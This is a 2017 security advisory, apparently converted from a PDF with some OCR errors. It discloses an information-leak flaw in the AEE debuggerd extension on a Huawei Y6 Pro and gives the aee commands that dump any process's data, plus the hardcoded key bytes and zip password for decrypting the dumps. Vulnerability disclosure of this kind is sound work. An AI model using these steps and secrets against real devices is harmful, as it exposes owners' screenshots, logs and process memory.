

# Information Disclosure via AEE extension to debuggerd

# 21/08/2017

| Software             | AEE extension to debuggerd                                   |
|----------------------|--------------------------------------------------------------|
| Affected<br>Versions | Huawei Y6 Pro Dualsim (Version earlier than TIT-L01C576B120) |
| Author               | Mateusz Fruba                                                |
| Severity             | Medium                                                       |
| Vendor               | Huawei                                                       |
| Vendor Response      | Fix Released                                                 |

## Description:

Huawei is a company that provides networking and telecommunications equipment.

The AEE (Android Exception Enhancement) extension in the debuggerd daemon leaks sensitive information such as screenshots, the address space of any process, kernel and system logs, and other information about the current state of the system. A malicious Android application, or any other user on the device, could abuse this to disclose sensitive data or develop further attacks against the device itself.

## Impact:

Exploitation of this issue could allow any user to disclose sensitive information, which can then be used to develop further attacks or to steal confidential data such as screenshots or application logs.

#### Cause:

Lack of privilege validation on the @com.mtk.aee.aed and @com.mtk.aee.aed 64 unix sockets.



## Solution:

This vulnerability was resolved by Huawei in version TIT-L01C576B120. More information can be found on the Huawei web page: <a href="http://www.huawei.com/en/psirt/security-advisories/huawei-sa-20170804-01-smartphone-en">http://www.huawei.com/en/psirt/security-advisories/huawei-sa-20170804-01-smartphone-en</a>

### Technical details

The debuggerd daemon shipped was built to provide additional AEE system debugging functionality via exposed @com.mtk.aee.aed and @com.mtk.aee.aed\_64 unix sockets. Unfortunately it was observed that debuggerd did not validate which UID's connect to the @com.mtk.aee.aed socket. Therefore, any application (or shell user) is able to establish a socket connection and request information about specific processes or system state.

It was also discovered that the device contained an 'aee' client binary ('/system/bin/aee'), which provided the following functionality:

```
USAGE : aee [options...]
           : clear DAL layer
 -c dal
  -s [on/off] : switch on/off the R&B (Red screen & Beep) feature
  -d db
              : dump db.xx manually
  -d [cnt]
               : set db file count
 -n [cnt]
              : set fatal db file count
              : force db stored on sdcard
 -d yes
              : store db on sdcard first. If fails, store it on data
 -d no
 -d coreon
              : enable userspace coredump
 -d coreoff
              : disable userspace coredump
 -d directon : enable one signal direct coredump
 -d directoff : disable one signal direct coredump
 -d info : show the meaning of db files
 -e [Level] : switch caught exception level.0~4
 -p pid
              : Dump process information/core
              : Show current running exception
 -k [Level]
              : modify kernel console loglevel(0~8)
 -m [1/2/3/4] : 1(Internal Eng Build), 2(Internal user build), 3(custom Eng build),
4 (custom user build)
 -t [time] : O(disable hang detect trigger hwt), time(hang detect trigger hwt
 -a [0/1/2/nnn] : [MT-RAMDUMP]: 0:allocation disable. 1:halfmem size. 2:fullmem size.
nnn:user-defiend size(>256MB). %s
v1.8
 -z [outfile] : [MT-RAMDUMP]: fetch the ext4 coredump data to outfile.
```

After reversing the debuggerd AEE extensions and supporting binaries, it was possible to dump the state of the system, screenshots, and specific information about any given process into an encrypted zip file stored in the sdcard of the device.



To trigger such an information dump, the following commands can be executed on the target device:

```
aee -d yes
aee -m 3
aee -p <pid of process to dump>
```

As a result, debuggerd will create the following files on the sdcard:

```
shell@HWTIT-L6735:/ $ 1s -la /sdcard//mtklog/aee_exp/db.00.ManualDump/
-rw-rw--- root sdcard_r 77 2015-09-08 08:18 ZZ_INTERNAL
-rw-rw--- root sdcard_r 155606437 2017-03-28 12:50 db.00.ManualDump.dbg
```

By analysing the '/system/bin/aee\_archieve' file, which is executed by debuggerd, it was discovered that the 'db.00.ManualDump.dbg' file was a partially encrypted, password protected, zip file.

In order to be able to decrypt such file, the initial 0x100 bytes had to be decrypted first using the following key, which was hardcoded in the age archieve binary:

```
char key[] = { 0xC5, 0x14, 0x28, 0x51, 0x61, 0x6F, 0x15, 0xC8, 0x32, 0xE0, 0x4D, 0x54,
0x36, 0x35, 0x37, 0x33 };
```

It was also possible to unpack the 'db.00.ManualDump.dbg' file using the following static password, which was also found to be hardcoded in the 'aee archieve' binary: "X4rLa8f3".

A list of files contained in the zip file are provided below:

```
15759 BT SURFACEFLINGER
15756 BT SURFACEFLINGER 1
64562 BT SYSTEM SERVER
22304 BT SYSTEM UI
64425 BT SYSTEM SERVER 1
22304 BT SYSTEM UI 1
75370 DUMPSYS ACTIVITY
17206 DUMPSYS GFXINFO
 8350 DUMPSYS MEMINFO
18733 DUMPSYS SURFACEFLINGER
17495 DUMPSYS WINDOW
  413 __exp_main.txt
151313 NE JBT TRACES
    6 PROCESS CMDLINE
  187 PROCESS ENVIRONMENT
  708 PROCESS FILE STATE
  751 PROCESS MAPS
    4 PROCESS OOM ADJ
    2 PROCESS OOM SCORE
  2595 PROCESS SCHED
```



```
O PROCESS SHOWMAP
   706 PROCESS STATE
1045154
SFDump [com.android.systemui.ImageWallpaper] (LAST ts51613) H0x7fa0e82380 w720 h1280 s720.pn
 52753
SFDump [com.mwr.dz com.mwr.dz.activities.MainActivity] (Acquired00 ts597509) H0x7f9ec122a0 w
720 h1184 s720.png
 18827
SFDump [FrameBufferSurface 0](Acquired00 ts533669) H0x7fa0f08c00 w720 h1280 s736.png
   5408 SFDump [NavigationBar] (Acquired00 ts598073) H0x7f9afe5600 w720 h96 s720.png
  8970 SFDump [StatusBar] (Acquired00 ts597476) H0x7f9ec12660 w720 h50 s720.png
151313 SWT JBT TRACES
118698 SYS ALL THREADS
164186 SYS ANDROID EVENT LOG
545517 SYS ANDROID LOG
     0 SYS ANDROID RADIO LOG
    88 SYS BACKLIGHTS
263655 SYS BINDER INFO
   100 SYS BUDDY INFO
  2240 SYS CPU INFO
  3515 SYS DISPLAY
 16502 SYS EVENT LOG TAGS
  1103 SYS FILE SYSTEMS
 36279 SYS FTRACE
     0 SYS GED INFO
  2878 SYS INTERRUPTS
  7801 SYS ION MM HEAP
    96 SYS KERNEL CPUFREQ
130990 SYS KERNEL LOG
   3747 SYS KERNEL WAKELOCKS
     0 SYS LIBRANK
   994 SYS MEMORY INFO
114449 SYS MEMORY LOG
  2346 SYS MOUNT INFO
   823 SYS NETWORK STATE
214128 SYS PACKAGE SETTINGS
    59 SYS_PACKAGE_UID_ERRORS
120925 SYS PROCESSES AND THREADS
     0 SYS PROCRANK
  7115 SYS PROC SCHED DEBUG
 19686 SYS PROPERTIES
 11081 SYS VERSION INFO
  1677 SYS VIRTUAL MEMORY STATS
 32191 SYS_VMALLOC_INFO
  1329 SYS ZONEINFO
   325 SYS ZRAMINFO
```



75 ZZ\_INTERNAL

# Detailed Timeline

| Date       | Summary                                                           |
|------------|-------------------------------------------------------------------|
| 2017-04-05 | Issue reported to vendor.                                         |
| 2017-08-04 | Huawei confirmed this issue was fixed in version TIT-L01C576B120. |